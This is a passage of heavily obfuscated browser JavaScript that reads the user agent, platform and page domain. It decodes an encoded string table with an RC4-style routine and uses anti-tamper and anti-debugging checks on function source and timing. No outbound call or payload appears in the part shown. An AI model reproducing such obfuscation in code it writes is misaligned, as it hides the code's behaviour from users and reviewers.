WY,Wb,Wl;if(Wt=B['String'](Wt),Ws=Ws==null?'\x20':B['String'](Ws),WY=B['parseInt'](Wc,0xa)||0x0,Wt['length']>=WY)return Wt;Wb=WY-Wt['length'],Wl=Ws;while(Wl['length']<Wb)Wl+=Wl;return Wl['slice'](0x0,Wb)+Wt;},Wn=function(Wt){return B['Object']['prototype']['toString']['call'](Wt)['toLowerCase']()['indexOf']('function')!=-0x1;},Wh=function(Wt){var Wc,Ws=Wt['split'](Z),WY=Ws['length'];for(Wc=0x0;Wc<WY;Wc++)Ws[Wc]=B['String']['prototype']['charCodeAt']['call'](Ws[Wc],0x0);return B['Uint8Array']['from'](Ws);},Wi=function(Wt,Wc){var Ws,WY,Wb,Wl,WL=Wh(Wc),WO=WL['length'],Wd=0x0;for(Ws=0x0,WY=Wt['length'];Ws<WY;Ws++){if(Ws+WO>WY)break;for(Wb=!0x0,Wl=0x0;Wl<WO;Wl++)if(Wt[Ws+Wl]!==WL[Wl]){Wb=!0x1;break;}if(Wb){Wd=Ws;break;}}return Wd;},{'G':function(Wt){return Wt!=null&&B['Object']['prototype']['toString']['call'](Wt)===Wr;},'J':function(Wt){return Wt!=null&&B['Object']['prototype']['toString']['call'](Wt)===WG;},'H':WE,'Z':WV,'B':function(Wt){return Wt!=null&&B['Object']['prototype']['toString']['call'](Wt)['toLowerCase']()['indexOf']('formdata')!==-0x1;},'$':function(Wt){return Wt!=null&&B['Object']['prototype']['toString']['call'](Wt)['toLowerCase']()['indexOf']('urlsearchparams')!==-0x1;},'Y':Wn,'nn':Wh,'tn':Wi,'K':WD,'rn':Wx,'S':Wo,'en':function(Wt){var Wc,Ws,WY,Wb;if(typeof Wt!==G)return Wt;if(W3['G'](Wt)){for(Wc=[],Ws=0x0,WY=Wt['length'];Ws<WY;Ws++)Wc[Ws]=this['en'](Wt[Ws]);return Wc;}for(Wb in(Wc={},Wt))B['Object']['prototype']['hasOwnProperty']['call'](Wt,Wb)&&(Wc[Wb]=this['en'](Wt[Wb]));return Wc;},'un':WX,'fn':Wg,'cn':function(Wt,Wc){var Ws,WY,Wb=[];for(Ws=0x0;Ws<Wt;Ws++)for(Wb[Ws]=[],WY=0x0;WY<Wc;WY++)Wb[Ws][WY]=0x0;return Wb;},'an':function(Wt,Wc,Ws){var WY=Ws>0x0?Ws|0x0:0x0;return Wt['substring'](WY,WY+Wc['length'])===Wc;},'ln':function(Wt,Wc,Ws){return(Ws===z||Ws>Wt['length'])&&(Ws=Wt['length']),Wt['substring'](Ws-Wc['length'],Ws)===Wc;},'P':function(Wt,Wc){return Wc['indexOf']('https://')===0x0||Wc['indexOf']('http://')===0x0?Wc:(Wt['charAt'](Wt['length']-0x1)=='/'&&(Wt=Wt['substring'](0x0,Wt['length']-0x1)),Wc['charAt']()=='/'&&(Wc=Wc['substring'](0x1)),Wt+'/'+Wc);},'sn':function(Wt){var Wc,Ws;if(Wt==null||typeof Wt!==G)return[];for(Ws in(Wc=[],Wt))B['Object']['prototype']['hasOwnProperty']['call'](Wt,Ws)&&Wc['push'](Ws);return Wc;},'hn':Z};}()),W4=WP,W5='RegExp'in B?B['RegExp']:z,W6=Z,W7=Z,W8=Z,W9='document'in B?B['document']:z,WW='navigator'in B?B['navigator']:z,Wv='performance'in B?B['performance']:z,WW&&'userAgent'in WW&&(W6=WW['userAgent']['toLowerCase']()),WW&&'appVersion'in WW&&(W7=WW['appVersion']['toLowerCase']()),WW&&'platform'in WW&&(W8=WW['platform']['toLowerCase']()),Ww=function WE(WV){var Wn=vF;function Wh(){var vT=['MbOol','J7Ui','fPXUL','qK8','AByuz','xmktscC','BYlcKNVcL8oGW7m','vPprn','pOivb','thyrR','1829624IHuNnN','UOeW','HuJro','push','opFB','oqwHm','W4JcGxpdULfCr8k5WP7cSq','WPK','kUEt','pLPmy','TEKWu','fnCJ','UwckS','XIpUp','W4u4','WONdPZzW','XfKPs','2q8B','WOG','CdFcImkA','dpQXs','eW8','Sy1U','EYEcI','fe4Gg8kSW7eEz20','nNm','YVXSB','YZOJY','asSnAZG','LnbH','4nMl','WOD4','SfhGi','fSoN','aKe','WOC/','q0a','WQlcTW','Rrv#','KHDzt','IYCtC','wVyMi','FKpkE','PRYaB','vuPC','uC7^','AxVqD','Cq!Q','bZgZR','join','FrXR','pYqdU','jNhux','4bkT','charAt','MKLel','BZjjf','mbYvK','gvVWs','oBE2','WRW','NTyy','rjxpU','sNUJx','eTGLw','bCoDweJcGqaaW6tcUg4','CWnN','YyTYG','nCkLW7/cNviPWO3cGCoDWRXWW4i','HfrX','W4OO','WiiIC','bVnMU','qGNep','SQpAb','n9u&','6sEP','IF#k','Fjfw','rIHe','HfJFw','v&n@','RqnzM','ybcfL','KTLNg','WtwUB','gOvso','hbBHD','3gG3','^mfc','hpJbz','myoFc','nSkd','WP4P','mpvSk','msHOk','coufK','rvkOd','wosbi','hn4n','ioFlN','UjoKi','MKwQX','ozIng','PkYMo','aRG8','Voqbx','jwuVN','CrvCi','QaVqx','Y7G0','charCodeAt','24Ch','WOzUW4hcLCofWOWLtgKm','jttWq','luBOk','lBNYL','WRG','ihyFa','EysXX','FSoL','NYzP','kBojP','hukGr','QBebC','W7u','vlGsY','bFXaN','vrkEG','geNop','jPthb','WOS','f0JcUYxdU8oq','DsguF','WPT9e3u','Bn#n','E3oA','3ef6','QAdGH','dIH^','llojp','hpxiL','D!We','YWxLp','W4ddNCo+bSkIxWRcMSkMW6xdVq','%1pa','W5Ka','4212462BXQdCv','WRVcTW','uRcLg','eHNdS','y^LB','W5S','W4vPpSk2WP9b','ctFN','W7ZdJSk4sx/dV8oRW6VdPSkwb0aQWRyHW4fUnCo9WOysbZLKWOn/WRtdLd0lDSoeyfCch2TRirRdJmogW74iWONdOCoXWPRcMu0baCo2CIbTWO9bWOrUkmkUhmksWPm','fjHUZ','IHpBz','soxBY','E^sE','hSku','Cxhve','Lm^h','W7rh','W5rE','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','XIXFh','prototype','W4ddJW','sHQIZ','VTsCM','bfwmh','td&n','q4ok','wnSZ','4248432RjIzWe','MvWfr','79Y9','wDrXO','y2yd','RQyEN','LvsVu','fXhPY','DykO','AfGIs','WwLhv','cbG','uHO5','aXzEE','RvWCL','HzyuU','GEZY','tsYIy','split','yPzOT','hVDoi','UXGJe','W6xdTa','ECwgr','jmVa','ZB0P','W4lcHvOzW7v/WP/cIG','HVcJe','ixolo','AEvZk','vLihs','lPuE','tNDB','@c1l','W5hdNa','W6xcSmkKhLuAWOeiW4eWWQq2','zvkpo','!AMD','nedCZ','L39d','W6C','Tnkxv','pYg0','1ivY','WPdcR8kGDmo+W7aiWQ7cNSk1zsPFW6JcJJtdMha8la','PKFsl','Pbx!','ACNJy','W7JcOW','W7NdOG','2V0E','DCTco','vDQDF','zerPF','hhi','WQ/dKmkMWQTCWPu','jPeZ','WOfw','W4C','8PYT','iCoxT','WP4KzCkD','vZOmY','GmgGh','W4pcTa','mgbqa','CusQo','pkCBk','W7m','FfGUu','ixjrn','Va4&','l!mK','WQrvWOpdJg/cRSoiW6tdMSkOkbL/tffPW7RdSSo6gCo/pmoZFGCDW4qlaYqtWOj3WRdcNmk/emo8WPNdQWPMWPfmfJ/cQKZcPZFdLMBcHb0UD3mvWRWYW4ddGCoUmaq','VzMhu','1dME','Qtbme','v8k/xctdG8o4W6dcPMaFcaBdTSkQWR/cGmkTW7aRdW','ib5A','Z8LM','NfWD','HHJea','sERax','28tB','W5tcRG','a%!g','KpE&','140JtlXSj','3685062LpaxCp','eMuz','q8kW','voYMg','7922550lqiiRH','W63dHq','kIz^','1zOF','3hoe','LllLL','vIssc','W59WWOpcPKriWRldKf0NifC','N4iy','W44M','mmoD','length','SxKVM','nrigE','kMtvp','wifyt','iJAf','rePWn','MHVhQ','Df6b','WP3dTa','W5/cQmkMW6rI','Q%yf','pjlug','WMkpy','Es3cUSo4cSkyWRNcRCoh','KYJLK','XWRfy','oIqVh','aRKkX','W4S','WR0','zceUY','lQEGr','FnoZe','iLHsF','aov1','OgdN','LhQgn','8oZD','bgxXF','V6yk','NXzRg','DFiX','FIxqn','n3g8','rleEK','WBDvk','W4m','PUxgI','rFRQX','i2NdMXFcPSkoDCoFvmoKWRuTlSoTEG','QlEzW','W68','vVbvY','W5G','VoeQo','CgiQC','OFWcC','GlbAI','UmL8','WnAzH','JlPo','LVW7','wz3^','sKdR','DN7R','hxcjx','MOQD','qVZJ','xcq3','mMUaN','KHwVZ','ZERJo','slice','V#iX','DFubd','salA','0|3|1|4|2|5','4i7D','bduTF','AOTTx','zzV5','WQW6','vZRug','YTNlm','WQ8','aEqoB','%KiJ','SJsak','POZNQ','fCoDW7hcUa','m8k9','HcXU','KNULp','5ZpT','dzdfO','RHThh','NyxDp','eejwd','Cve^','W7C','eYcLX','niWGf','KOlFN','usJQy','MdAw','QEIhI','nQAkp','Z7Dz','y8k3','fsmGiJ0','fTEG','W5fN','NXIj','fromCharCode','x3O','nCIRf','EUJId','W5i','L85y','qCkZWRmyW5dcUMqdW7mAWPjdW61GW77cKe7dJ8kDWRtdTCkjW4lcPdSuW73cHmk6W6eQW5xcSqWAWQddSGyPW7OCkZybkmk4ESkR','lqGh','wINFa','Ogucf','pkt5','y0mppbbHWPy','IrouO','Cra%','BcPKN','kA82','vzHPL','544016fPJDSU','FObez','EuweH','wMZkf','vcDze','aaqZs','foL#','JLpHt','evfw','gctVs','PIcgR','Mm2M','alr1','Bmoa','WQjBWRiLWP7cRs9LisJcJCkz','aBgZt','wMudD','%^3s','VmpfD','bmkK','ykrXa','669958HfmZSU','vmkb','rmo2WPieWPxcL8kTqmk4kHZdVSoOla','ICvZz','vQwsp','Xgv&','EPlpU'];Wh=function(){return vT;};return Wh();}(function(vT,vS){var vp=vF,vf=vT();while(!![]){try{var vz=parseInt(vp(0x180))/0x1+-parseInt(vp(0x191))/0x2+-parseInt(vp(0x224))/0x3+-parseInt(vp(0x240))/0x4+parseInt(vp(0xe7))/0x5+parseInt(vp(0xe3))/0x6+parseInt(vp(0xe2))/0x7*(parseInt(vp(0x16b))/0x8);if(vz===vS)break;else vf['push'](vf['shift']());}catch(vk){vf['push'](vf['shift']());}}}(Wh,0xceefb));var Wi=function(vT){var vS=vF,vp={'niWGf':function(vZ,vq){return vZ!==vq;},'WDuvk':vS(0x11d),'MvWfr':function(vZ,vq){return vZ*vq;},'mbYvK':function(vZ,vq){return vZ+vq;},'wMZkf':function(vZ,vq){return vZ*vq;},'ACNJy':function(vZ,vq){return vZ(vq);},'HHJea':function(vZ,vq){return vZ===vq;},'bduTF':vS(0x17d),'ioFlN':function(vZ,vq){return vZ-vq;},'Voqbx':function(vZ,vq){return vZ-vq;},'UjoKi':function(vZ,vq){return vZ+vq;},'zJOhv':vS(0x1da),'vzHPL':function(vZ,vq){return vZ===vq;},'lBNYL':vS(0x109),'PkYMo':vS(0x1c5),'vLihs':vS(0x178),'rvkOd':vS(0x256),'cUOpy':vS(0xfc),'HZNkV':vS(0x18d),'AKqcm':'WR5C','aJkak':vS(0x100),'RQyEN':vS(0x262),'kMtvp':vS(0x214),'iLHsF':'W73dRW','fgjSC':vS(0x22c),'RRvmv':'WPmgW6SKWOn2cwCGrq','jttWq':vS(0x1ad),'LQDJO':vS(0x225),'DVywU':'W57dHSo6EZz6','CrvCi':'W6ypW78uWONdUKNcG8kJWROBW6TlCSkisWe+jqFdOaxcGvJdIcddHhpdJqOHW4VdNfDUlCoSdSocfdCsW6RcNgnFW7dcVmoPW6ddM8ongCkIWQ/cUSkgo8kJdtddVXddUMy','rjxpU':vS(0xc8),'Zegtp':vS(0x160),'EuweH':'WO8Vv1ZdMSosW5HMW5hcJa','pjlug':vS(0x15b),'EysXX':vS(0x263),'pkCBk':vS(0xd8),'rePWn':'WRrQ','MHVhQ':vS(0x11e),'wifyt':vS(0x179),'KHwVZ':vS(0x221),'wDrXO':'y1G','eJuGz':vS(0xc5),'ykrXa':'WRNcHa','aBgZt':'WRGX','wMudD':'DSkT','hHYJd':'FWxcMa','Ppgbg':vS(0x19f),'DsguF':vS(0x1b2),'rkWeM':'CcG','RvWCL':vS(0x1b5),'FfGUu':vS(0x1b3),'Gdkhn':'fMi','kBojP':'WRq','AfGIs':vS(0x1b0),'mgbqa':vS(0x18c),'bVnMU':'WOlcSG','Ogucf':vS(0x25a),'coufK':vS(0x1d2),'XWRfy':vS(0x215),'hpJbz':'hhi','rGHzd':vS(0x158),'PIcgR':vS(0x1a9),'NyxDp':vS(0x1ee),'bFXaN':'WRW','MKwQX':function(vZ,vq,vJ){return vZ(vq,vJ);},'qzkyC':function(vZ,vq){return vZ+vq;},'vZOmY':function(vZ,vq){return vZ+vq;},'GlbAI':function(vZ,vq){return vZ+vq;},'JLpHt':function(vZ,vq,vJ){return vZ(vq,vJ);},'KHDzt':vS(0xe9),'QlEzW':vS(0xde),'QaVqx':vS(0x114),'hxcjx':function(vZ,vq,vJ){return vZ(vq,vJ);},'ixolo':function(vZ,vq,vJ){return vZ(vq,vJ);},'oqwHm':'3gG3','fXhPY':vS(0x1c6),'FObez':function(vZ,vq,vJ){return vZ(vq,vJ);},'CimXI':vS(0x12d),'dzdfO':vS(0x1dc),'MKLel':function(vZ,vq,vJ){return vZ(vq,vJ);},'FIxqn':function(vZ,vq,vJ){return vZ(vq,vJ);},'NXzRg':'LVW7','soxBY':vS(0x25f),'liwes':function(vZ,vq,vJ){return vZ(vq,vJ);},'AOTTx':vS(0x244)};function vf(vZ){var vq=vS,vJ=[];for(var vm=0x0,vH=vZ[vq(0xf2)];vm<vH;vm++){if(vp[vq(0x14e)]('vVbvY',vp['WDuvk']))return _0x1f151b(_0x206de4)[_0xf67e53[_0xa74c94(0x9d,'2G!W')]];else vJ[vq(0x194)](String[vq(0x15a)](vp[vq(0x241)](vZ[vq(0x1c7)](vm)['charCodeAt'](0x0),0x4)+0x70-0x4));}return vJ[vq(0x1c2)]('');}var vz=0x0,vk=vz,vK=vz,vC=vz,vM=vz,vP,vR=vz,vN=vz,vQ=0x3;function vU(vZ,vq){var vJ=vS,vm={'EYEcI':function(vV,vn){return vV(vn);},'QEIhI':function(vV,vn,vh){return vV(vn,vh);},'nedCZ':vp[vJ(0x205)]},vH=vq[vJ(0x131)](vZ,vZ),vy=ve(),vE=function(vV){var vn=vJ;return ve[vn(0x238)][ve[vn(0x238)][vH][0x0]]=+new ve[(vn(0x238))][vH][0x13](),vy[vV];};return vU=function(vV,vn){var vh=vJ,vi={'ixjrn':function(vD,vo){return vD%vo;},'BcPKN':vh(0xd9),'usJQy':function(vD,vo){return vp['mbYvK'](vD,vo);},'bZgZR':function(vD,vo){var vt=vh;return vp[vt(0x16e)](vD,vo);},'VTsCM':function(vD,vo){return vD%vo;},'lycJm':function(vD,vo){return vD+vo;},'SxKVM':function(vD,vo){return vD-vo;},'gOvso':function(vD,vo){return vD<vo;},'ozIng':function(vD,vo){return vD!==vo;},'MUERv':'WiiIC','nrigE':function(vD,vo){var vt=vh;return vp[vt(0xba)](vD,vo);},'QBebC':function(vD,vo){var vt=vh;return vp[vt(0x1ca)](vD,vo);},'dpQXs':function(vD,vo){return vD^vo;},'AEvZk':function(vD,vo){return vD%vo;},'iCoxT':function(vD,vo){return vD+vo;}};if(vp[vh(0xdc)](vp[vh(0x137)],vh(0x133)))return vm[vh(0x1a8)](_0x5755be,_0x5daafa)[_0x212936[_0x17c07e(0x98,vh(0x21f))]];else{vV=vV-0x31;var vX=vE(vV);if(vU[vH]===undefined){var vr=ve['prototype'][vH];vR=!vR?(--vQ,0x1):vR,vM=!vM?(--vQ,vp[vh(0x1f5)]((vr[0x10](vr[0x11],vr[0x27])[vr[0x2a]][vr[0x27]]+vH)[vr[0x29]](0x9),0x28)):vM,vN=!vN?(--vQ,vp[vh(0x1fb)]((vU+Wb)[vr[0x29]](vp[vh(0x1f6)](vC,0xf)),0xa)):vN;var vG=vy[vr[0x23]],va=function(vD){var vo=vh;for(var vt,vc,vs=vH,vY=vH,vb=vs+va,vl=0x0,vL=0x0,vO=(function(){var w1={'WMkpy':function(w2,w3){return w2!=w3;},'bcGhE':function(w2,w3){var w4=vF;return vi[w4(0xd1)](w2,w3);}};return++vk,vk%vG?vk:(function(){var w2=vF,w3={'ECwgr':function(w4,w5){var w6=vF;return w1[w6(0xff)](w4,w5);},'WtwUB':function(w4,w5){return w4-w5;},'Qtbme':function(w4,w5){return w1['bcGhE'](w4,w5);}};return vK=vk,vC++,(vU+vs)[vr[0x29]](vC+0xf)-0xa!=0x0&&+new vr[0x13]()-ve[w2(0x238)][vr[0x0]]<vG*0xe?(vG=!vR||!vM||!vN?vk:vG,(function(){var w4=w2;return w3[w4(0x257)](w3[w4(0x1e6)]((vr[0x10](vr[0x11],vr[0x27])[vr[0x2a]][vr[0x27]]+vH)[vr[0x29]](0x9),0x28),0x0)?(vG=vQ?vk:vG,vk):vr[0x2c](w3[w4(0xd7)](vk,vG));}())):vr[0x2c](vG-vy[vr[0x23]]);}());}());vc=vD[vo(0x1c7)](vL++);~vc&&(vt=vl%(!vO?vO:vi[vo(0xd1)](vi[vo(0x150)](vK,vG-0x89),vG))?vi[vo(0x1c1)]((!vO?vO:(vK+(vG-0x85))%vG)*(!vO?vO:vi[vo(0xd1)](vK+(vG-0x85),vG)),vt)+vc:vc,vi[vo(0x23b)](vl++,!vO?vO:(vK+(vG-0x89))%vG))&&(vs+=vb[vr[0x29]](vi['lycJm'](vL,!vO?vO:vi[vo(0x150)](vK,vG-0x83)%vG))-(!vO?vO:(vK+vi[vo(0xf3)](vG,0x83))%vG)!=(!vO?vO:(vK+(vG-0x8d))%vG)&&vO?vr[0x15](0xff&vt>>(vi['bZgZR'](-(!vO?vO:vi[vo(0xd1)](vK+vi['SxKVM'](vG,0x8b),vG)),vl)&(!vO?vO:(vK+(vG-0x87))%vG))):vr[0x2c](vl))){vc=vo(0x236)[vr[0x1f]](vO?vc:!vO?vO:(vK+vi[vo(0xf3)](vG,0x83))%vG);}for(var vd=0x0,w0=vs[vr[0x23]];vi[vo(0x1e7)](vd,w0);vd++){if(vi[vo(0x1f8)](vo(0x1d8),vi['MUERv']))return _0x2efcf6[_0x32d1cb[_0x3038f6(0x44,vi[vo(0x168)])]];else vY+=vr[0x2b]+(vr[0x28]+vs[vr[0x29]](vd)[vr[0x26]](0x10))['slice'](-0x2);}return vr[0x18](vY);},vg=function(vD,vo){var vt=vh;if(vt(0x101)===vt(0x255))return _0x3d0d30[_0xcabd2[_0x345c78(0xa9,'pYg0')]];else{var vc,vs,vY=[],vb=0x0,vl=vH;for(vc=0x0,vD=vi[vt(0xf4)](va,vD);vc<0x100;vc++)vY[vc]=vc;for(vc=0x0;vc<0x100;vc++)vb=(vb+vY[vc]+vo[vr[0x29]](vc%vo[vr[0x23]]))%0x100,vs=vY[vc],vY[vc]=vY[vb],vY[vb]=vs;vc=0x0,vb=0x0;for(var vL,vO=0x0;vO<vD[vr[0x23]]&&(vO%0x2==0x0||vO<0x3e7);vO=(vL=vO)+0x1){vb=vi[vt(0x20d)](vb,vY[vc=(vc+0x1)%0x100])%0x100,vs=vY[vc],vY[vc]=vY[vb],vY[vb]=vs,vl+=vr[0x15](vi[vt(0x1a5)](vD[vr[0x29]](vO),vY[vi[vt(0x25d)](vi[vt(0xc7)](vY[vc],vY[vb]),0x100)]));}return vl;}};vU[vH]=vg,vZ=arguments;}var vI=vy[0x0],vx=vV+vI,vA=vZ[vx];if(!vA){if(vp['zJOhv']!==vh(0x1da))return _0x431486(_0x59d1a3)[_0x175137[vm[vh(0x152)](_0x3e9389,0xad,'hn4n')]];else vp[vh(0x16a)](ve[vH],undefined)&&(function(vD){var vo=vh,vt={'ZAjtH':vo(0x207),'WBDvk':function(vO,vd){var w0=vo;return vm[w0(0x1a8)](vO,vd);},'sERax':function(vO,vd){return vO>vd;},'IHpBz':function(vO,vd){return vO*vd;},'vlGsY':vm[vo(0x266)]},vc=[0x1,0x0,0x0],vs=function(){var vO=vo;return vO(0x173);},vY=ve[vo(0x238)][vH],vb=vy[vY[0x23]];function vl(vO){var vd=vo;if(vd(0x213)===vd(0x213)){for(var w0=0x0,w1=vc[vY[0x23]];w0<w1;w0++){if(vt['ZAjtH']!=='ihyFa')return _0x60cb67[vd(0x238)][_0x48dfd9]=_0xab5319,_0x3f126f[vd(0x238)][_0x117aeb[vd(0x238)][_0x5b0b23][0x0]]=+new _0x2b595f[(vd(0x238))][_0x3740d2][0x13](),_0x4bf57b;else vc[vY[0x22]](vY[0x1a](vY[0x19]())),w1=vc[vY[0x23]];}return vt[vd(0x116)](vO,vc[0x0]);}else return _0x2360e0(_0x5ec131)[_0x5a8d70[_0x40b2af(0x50,vd(0x258))]];}function vL(vO){var vd=vo;if(vt[vd(0xdd)](+new vY[0x13]()-ve[vd(0x238)][vY[0x0]],vt[vd(0x22e)](vb,0xe)))return vY[0x2c](),vt[vd(0x116)](vl,vD);if(!vY[0x17](~vO))return vO;return vY[0x2c](),vl(vD);}return function(){var vO=vo;if(vt[vO(0x20f)]!==vt[vO(0x20f)])_0x22fda7[0x1d][_0x97521f[0x24]](_0x268a18[0x1b],_0x501bff[0x25],_0x5e92e5[0x25]);else{var vd=new vY[0xd](vY[0x21]+vY[0x1e]),w0=vd[vY[0x20]](vs+vH)?--vc[0x1]:--vc[0x0];return vL(w0);}};}(vU)(),ve[vH]=vn),vX=vU[vH](vX,vn),vZ[vx]=vX;}else vX=vA;return vX;}},vU(vZ,vq);}function ve(){var vZ=vS;if(vZ(0x103)!==vp[vZ(0x1f9)]){var vq=[vZ(0x229),vZ(0x217),vZ(0x1a3),vp[vZ(0x25e)],'W4y',vp[vZ(0x1f2)],'fG','pa',vZ(0xd4),'uvS',vp['cUOpy'],vZ(0xe8),vp['HZNkV'],vp['AKqcm'],vZ(0x15e),vp['aJkak'],'WPG',vZ(0x231),'nW',vZ(0x197),vp[vZ(0x245)],'kMG','vG',vp[vZ(0xf5)],vp[vZ(0x10a)],vZ(0x235),vp['fgjSC'],vZ(0x18a),vZ(0x106),vp['RRvmv'],vZ(0x17e),'iG',vZ(0x1d5),vp[vZ(0x203)],vZ(0xf0),vp['LQDJO'],vp['DVywU'],vZ(0xe5),vp[vZ(0x1fd)],'hG',vZ(0xcb),vp[vZ(0x1cf)],'ua',vp['Zegtp'],vZ(0x1ed),vZ(0xf1),vp[vZ(0x16d)],'nq',vZ(0x198),vp[vZ(0xfe)],vZ(0x223),vp[vZ(0x208)],vp[vZ(0xce)],vp[vZ(0xf8)],vZ(0x1aa),'y1i',vZ(0x1a6),'Aa',vZ(0x22a),vp[vZ(0xf9)],vp[vZ(0xf6)],vZ(0x1d7),vp[vZ(0x12f)],vp[vZ(0x243)],vZ(0x209),vZ(0x239),vZ(0x105),vZ(0x202),vZ(0x1a0),vZ(0x11a),'hq','W4e',vp['eJuGz'],vZ(0x20e),vZ(0x165),'qW','y8kp','uG',vZ(0x11c),vZ(0xdf),'W4lcSKPBW6JdTb7dRCoSW5NdNdy',vp[vZ(0x17f)],'fq','uq',vZ(0x13a),'fW',vp[vZ(0x17a)],'W6G',vZ(0xb7),'W60',vZ(0x181),vp[vZ(0x17b)],vp['hHYJd'],vZ(0xc2),vZ(0x117),'zG',vZ(0xc4),'mW',vZ(0x1a4),vZ(0xfb),vp['Ppgbg'],vZ(0xbb),vZ(0x1b4),vZ(0x142),vp[vZ(0x216)],vZ(0x268),vZ(0xbc),vZ(0x24b),vp['rkWeM'],vZ(0x155),vp[vZ(0x24e)],vZ(0x143),vZ(0xcf),'oG',vZ(0x234),vp[vZ(0xd0)],'WOa',vp['Gdkhn'],vZ(0x156),vZ(0x13d),'WPtdOq','DG','W7pcHXJcN3RcGmkHCSkEWOWX',vp[vZ(0x20b)],vZ(0x182),vZ(0x1b6),vp[vZ(0x249)],vp[vZ(0xcc)],vZ(0x1ee),'W59WWOpcPKriWRldKf0NifC',vp[vZ(0x1d9)],vZ(0x1cd),vp[vZ(0x163)],vZ(0x206),vp[vZ(0x1f1)],vZ(0x14c),vp[vZ(0x102)],vp[vZ(0x1eb)],'Fq',vp['rGHzd'],vp['PIcgR']],vJ=vq[0x0][vZ(0x131)](0x1,0x1),vm=[vp[vZ(0x149)],vZ(0xee),vp[vZ(0x1d9)],vp[vZ(0x210)],vZ(0x25a),'WRG',vZ(0x1d2),vZ(0x14c),vZ(0x215),vZ(0xc1),'Fq',vZ(0x158),vp[vZ(0x175)],vT[String[vZ(0x15a)](0x52,0x65,0x67,0x45,0x78,0x70)],vT[String[vZ(0x15a)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],vT[String[vZ(0x15a)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],vT[String[vZ(0x15a)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[vZ(0x15a)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],vT[String[vZ(0x15a)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],vT[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[vZ(0x15a)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],vT[String['fromCharCode'](0x44,0x61,0x74,0x65)],vT[String[vZ(0x15a)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[vZ(0x15a)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],vT[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String[vZ(0x15a)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],vT[String[vZ(0x15a)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[vZ(0x15a)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],vT[String[vZ(0x15a)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],vT[String[vZ(0x15a)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],vT[String[vZ(0x15a)](0x4d,0x61,0x74,0x68)][String[vZ(0x15a)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],vT[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[vZ(0x15a)](0x72,0x6f,0x75,0x6e,0x64)],vT[String[vZ(0x15a)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],vT[String[vZ(0x15a)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[vZ(0x15a)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],vT[String[vZ(0x15a)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],String[vZ(0x15a)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x74,0x65,0x73,0x74),String[vZ(0x15a)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x70,0x75,0x73,0x68),String[vZ(0x15a)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[vZ(0x15a)](0x63,0x61,0x6c,0x6c),String[vZ(0x15a)](0x20),String[vZ(0x15a)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String['fromCharCode'](0x30,0x30),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String[vZ(0x15a)](0x25),function(vy){var vE=vZ,vV=ve[vE(0x238)][vJ];try{vV[0x1c][vV[0x24]](vV[0xf],vV[0x25],vV[0x25]);}catch(vn){}try{if(vE(0xc0)==='zerPF')vV[0x1d][vV[0x24]](vV[0x1b],vV[0x25],vV[0x25]);else return _0x5a8253;}catch(vh){}return vV[0x17][vE(0x238)][vJ]=vJ,vy;}],vH=function(){var vy=vZ;return ve[vy(0x238)][vJ]=vm,ve[vy(0x238)][ve['prototype'][vJ][0x0]]=+new ve['prototype'][vJ][0x13](),vq;};return(ve=vH)();}else return vZ(0x173);}return function(vZ,vq){var vJ=vS,vm={'YVXSB':function(vV,vn,vh){return vV(vn,vh);}},vH=vZ(),vy=parseInt;function vE(vV,vn){var vh=vF;return vp[vh(0x1f7)](vU,vn+0x31,vV);}while(!![]){if(vp[vJ(0x16a)](vJ(0x21d),vJ(0x18b)))return 